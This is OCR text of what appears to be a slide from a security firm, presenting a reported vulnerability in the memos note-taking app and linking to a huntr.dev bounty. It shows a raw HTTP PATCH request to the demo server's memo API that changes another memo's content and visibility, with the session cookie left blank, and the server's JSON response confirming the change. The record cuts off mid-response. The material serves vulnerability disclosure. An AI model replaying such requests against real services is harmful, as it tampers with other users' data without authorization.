 API real Customer Vulnerability:
TCSS
Titanium Cyber
Security Solutions
Link:
https://huntr.dev/bounties/e907b754-
4f33-46b6-9dd2-0d2223cb060c/
PATCH /api/memo/1010 HTTP/2
Host: demo.usememos.com
Cookie: memos_session=
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 74
Referer: https://demo.usememos.com/
Origin: https://demo.usememos.com
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
{
"id":1010,
"content":"Changed",
"visibility":"PRIVATE",
"resourceIdList":[
]
}
4 Content-Length: 387
5 Cf-Ray: 77e1371a2cfe0da8-MRS
6 Access-Control-Allow-Origin: *
7 Vary: Accept-Encoding
8 Cf-Cache-Status: DYNAMIC
9 Server: cloudflare
10 Alt-Svc: h3=":443"; ma=86400, h3-29=":443";
ma=86400
11
12 {
"data":{
"id":1010,
"rowStatus":"NORMAL",
"creatorId":104,
"createdTs":1671799732,
"updatedTs":1671799745,
"content":"Changed",
"visibility":"PRIVATE",
"pinned":false,
"displayTs":1671799732,
"creator":{
"id":104,
"rowStatus":"NORMAL",
"createdTs":1671799266,
"updatedTs":1671799366,
"username":"test",
"role":"USER",
"email":"",
"nickname":"test",
"openId":"",
"userSettingList":null
},
"resourceList":[
]